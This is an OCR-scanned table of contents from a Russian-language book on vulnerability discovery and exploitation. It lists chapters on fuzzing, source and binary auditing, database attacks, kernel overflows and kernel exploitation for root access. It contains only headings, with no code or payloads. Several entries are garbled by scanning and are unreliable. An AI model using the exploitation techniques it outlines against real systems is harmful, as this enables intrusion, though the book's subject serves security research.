

Программа SPIKE 232

Копилка 232

Моделирование сетевых протоколов с помощью структуры

данных SPIKE 233

Фаззеры SPIKE 234

Пример использования фаззера SPIKE 234

Другие фаззеры 240

Итоги 240

Глава 13. Анализ исходных текстов на языках семейства С .... 241

Инструменты 242

Cscope 242

Ctags 242

Редакторы 243

Cbrowser 243

Средства автоматического анализа исходных текстов 243

Методология 244

Нисходящий анализ - 244

Восходящий анализ 245

Избирательный анализ 245

Классы уязвимостей 245

Общие логические ошибки 246

Пережитки прошлого 246

Форматные строки 247

Общие ошибки проверки границ 248

Циклические конструкции 249



Уязвимости единичного смещения * 249

Ошибки некорректного завершения строк 251

Пропуск завершителя 251

Уязвимости знакового сравнения 252

Целочисленное переполнение 253

Преобразование целых чисел с разной разрядностью 255

Повторное освобождение памяти 'Аг>(>

Использование памяти вне области видимости 'JWI

Использование неинициализированных переменных 'MY/

Использование памяти после освобождения 'ЛГ>М

Проблемы многопоточности и реентерабельности 2.'»!)

Дефекты и реальные уязвимости !>.'>!)

Итоги 'Ш

Глава 14. Инструментальный анализ ?(Н

Философия. . . ... '.МП



11ерепочпепне принес <м е\(|)!()с п ()t;iele '.Mi'*

Типичные арчи leu i vpiibK* лефек I ы ',Mi'i

12 Содержании

Пограничные проблемы 265

Проблемы преобразования данных 267

Проблемы мест дисбаланса 269

Проблемы различия между аутентификацией и авторизацией 269

Проблемы в самых очевидных местах 270

Обход процедур проверки входных данных и обнаружения атак 270

Удаление недопустимых данных 270

Использование альтернативных кодировок . 271

Файловые операции 271

Обход сигнатур обнаружения атак . 273

Борьба с ограничениями длины 274

Дефект SNMP-демона DOS в Windows 2000 276

Обнаружение DOS-атак 276

Дефект SQL-UDP 277

Итоги 278

Глава 15. Трассировка уязвимостей . , 280

Общие сведения 281

Уязвимая программа 281

Основные компоненты 284

Внедрение в адресное пространство процесса 284

Анализ машинного кода . . . 285

Перехватчики 288

Сбор данных 291

Разработка VulnTrace 291

VTInject 291

Программа VulnTrace , , 296

Дополнительные приемы трассировки 299

Сигнатурный поиск 299

Другие классы уязвимостей 300

Итоги 300

Глава 16. Двоичный анализ 301

Очевидные различия двух видов анализа . . . 301

IDA Pro — лучший инструмент 302

Краткий обзор возможностей IDA Pro 302

Отладочные символические имена 303

Введение в двоичный анализ 304

Стековый кадр . . . , 304

Конвенции вызова 306



Компиляторны г* конструкции . 307

Аналоги функции memepy ... 310

Аналоги функции si rlen .... . . . . . . , . . 311

Конструкции C++ 311

Указатель this 312

Реконструкция определений классов . 312

Таблицы виртуальных функций 31,3

Содержание 13

Полезные факты 313

Ручные методы двоичного анализа 314

Просмотр библиотечных вызовов 314

Подозрительные циклы и команды записи 314

Анализ на более высоком уровне и логические ошибки 315

Графический анализ двоичных файлов 315

Ручная декомпиляция 316

Примеры двоичных уязвимостей 316

Дефекты Microsoft SQL Server 316

Уязвимость LSD RPC-DCOM 317

Уязвимость IIS WebDAV 318

Итоги 319

Часть IV. Дополнительные материалы 320

Глава 17. Альтернативные стратегии 321

Модификация программы 322

3-байтовая модификация SQL Server 322

1-битовая модификация MySQL 326

Аутентификация OpenSSH RSA 327

Другие стратегии модификации кода на стадии выполнения 328

Модификация CPG 1.2.2 330

Загрузка и запуск (проглет-сервер) 330

Опосредованный вызов системных функций 331

Проблемы опосредованного вызова 333

Итоги 341

Глава 18. Реальные условия, реальные проблемы 342

Факторы ненадежности 342

Волшебные числа 342

Версии 343

Проблемы с внедряемым кодом 344

Контрмеры 34 Г>

Подготовка 34 (>

Метод «грубой силы» 347

Локальные решения ,34/

Идентификация ОС и приложения 31Н

Утечки информации 31!)

Итоги. ЗМ)

Глава 19. Атаки на СУБД . . . . 351

Атаки опитого у^^ня. 'М)У

Атаки прикладного уровня . . 'М\\

Выполнение команд операционной системы . .'КИ

Minosoft SQL Server 'М\\

()i;iele . . ... Ж*

ibm пв:> u,i

14 Содержание

Атаки на уровне SQL 365

SQL-функции 365

Итоги 367

Глава 20. Переполнение в ядре 368

Типы уязвимостей ядра 368

Переполнение буфера в стеке ядра OpenBSD 369

Перезапись памяти ядра в OpenBSD 371

Утечка информации из памяти ядра в FreeBSD 372

Уязвимость priocntl() в Solaris 374

Новые уязвимости ядра 376

Переполнение в функции exec_ibcs2__coff_prep_zmagic()

ядра OpenBSD 376

Уязвимость перебора загружаемых модулей ядра

vfs_getvfssw() в Solaris 381

Итоги 383



Глава 21. Эксплуатация уязвимостей ядра 384

Уязвимость exec_ibcs2_coff_prep_zmagic() 384

Вычисление смещений и контрольных точек 389

Замена адреса возврата и перехват управления 390

Получение дескриптора процесса 391



Создание внедряемого кода режима ядра 393

Возврат из режима ядра 394



Получение root-привилегий (uid=0) 399



